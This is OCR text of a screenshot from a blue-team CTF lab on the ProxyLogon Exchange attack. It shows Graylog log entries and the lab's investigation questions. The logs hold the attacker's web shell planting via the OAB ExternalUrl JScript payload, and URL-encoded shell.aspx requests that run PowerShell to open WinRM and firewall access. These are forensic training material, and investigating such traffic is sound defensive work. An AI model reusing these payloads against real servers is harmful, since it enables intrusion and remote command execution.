 CyberDefenders: Blue team CTF C
CyberDefenders: Blue Team Train
URL Decode - CyberChef
cyberdefenders.org/proyard/start/109/c87-ProxyLogon#/lab-view/c9760957-3f76-4622-9d7e-cdbe65feb1d9
01:51:24
Extend
ProxyLogon
Help ?
Fullscreen
Clipboard
Instructions
Questions
Applications
Graylog - Unsaved Sear...
Graylog - Unsaved Search — Mozilla Firefox
Graylog - Unsaved Searc
127.0.0.1:9000/search?q=beats_type%3Apacketbeat+AND+packetbeat_source_ip%3A143.243.123.131&rangetype=absolute&
graylog
Search
Streams
Alerts
Dashboards
Enterprise
Security
System
1
-
2022-05-22 dev application/json; charset=utf-8 {"filter": {"Parameters": {"SelectedView": "", "SelectedVDirType": "All", "__type": "JsonDictionaryOfany
07:50:20.687
-
2022-05-22 dev application/json; charset=utf-8 {"properties": {"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management
07:49:43.389 \\httpProxy\\owa\\auth\\shell.aspx"}}, "identity": {"DisplayName": "OAB (Default Web Site)", "__type":
-
2022-05-22 dev application/json; charset=utf-8 {"properties": {"Parameters": {"ExternalUrl": "http://ffff/#<script language=\"JScript\" runat=\"server\"
07:49:42.863 "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel"}}, "identity": {"DisplayNa
VNC
Clipboard
Messages for packetbeat_http_request_headers_content-type:application\/x\-www\-form\-urlencoded
packetbeat_http_request_headers_content-type packetbeat_url_full
http://DEV/owa/auth/shell.aspx?
data=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%29.exe
c%28%22powershell.exe+-command++Set-
Item+WSMan%3Alocalhost%5Cclient%5Ctrustedhosts+-
Value+%2A%22%29.stdout.readall%28%29%29
Clear
http://DEV/owa/auth/shell.aspx
2022-05-22 dev application/x-www-form-urlencoded http://DEV/owa/auth/shell.aspx?data=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%
07:50:13.092 HTTP%22+dir%3Din+localport%3D5985+protocol%3DTCP+action%3Dallow%22%29.stdout.readall%28%
-
2022-05-22 dev application/x-www-form-urlencoded http://DEV/owa/auth/shell.aspx?data=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%
07:49:57.884 %22%29.stdout.readall%28%29%29
-
2022-05-22 dev application/x-www-form-urlencoded http://DEV/owa/auth/shell.aspx?data=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%
07:49:50.164 %2A%22%29.stdout.readall%28%29%29
-
2022-05-22 dev application/x-www-form-urlencoded http://DEV/owa/auth/shell.aspx?data=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%
07:49:40.180 %7B%24_.name+-like+%22WinRM%22%7D%22%29.stdout.readall%28%29%29
-
2022-05-22 dev application/x-www-form-urlencoded http://DEV/owa/auth/shell.aspx?data=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%
07:49:32.725 %7B%24_.name+-like+%22WinRM%22%7D%22%29.stdout.readall%28%29%29
-
2022-05-22 dev application/x-www-form-urlencoded http://DEV/owa/auth/shell.aspx?data=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%
07:49:15.467 %2A%22%29.stdout.readall%28%29%29
-
0% Completed
0/11
Q1 What is the tool used by the attacker to identify services running on the victim's
machine?
Q2 What is the browser the user spoofed to exploit the vulnerability?
Q3 What is the local file path of the shell dropped by the exploit?
Q4 What is the post-request parameter used to execute commands on the server?
Q5 What is the web shell used by the attacker as a backdoor?
Weight : 10 | Solved :11
*******
Submit
Q6 What is the "MITRE" id of the technique used by the attacker to gain persistence?
Q7 The attacker tried to evade defenses by renaming the web shell. What is the
name of the web shell file after rename?
Q8 What is the name of the service the attacker tried to enable on the victim's
machine?
Q9 The attacker injected a shellcode in the memory to gain a reverse shell. What is
the md5hash of the shellcode?